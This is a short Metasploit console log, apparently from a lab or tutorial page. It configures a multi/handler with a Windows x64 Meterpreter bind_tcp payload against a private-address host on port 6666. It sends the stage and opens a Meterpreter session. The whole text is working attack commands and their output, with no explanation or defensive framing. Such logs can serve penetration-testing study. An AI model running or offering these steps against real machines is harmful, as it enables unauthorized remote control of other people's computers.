 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set rhost 192.168.100.150
rhost => 192.168.100.150
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > exploit
[*] Started bind TCP handler against 192.168.100.150:6666
[*] Sending stage (200262 bytes) to 192.168.100.150
[*] Meterpreter session 1 opened (0.0.0.0:0 -> 192.168.100.150:6666) at 2021-08-26 01:32:42 +0800
meterpreter >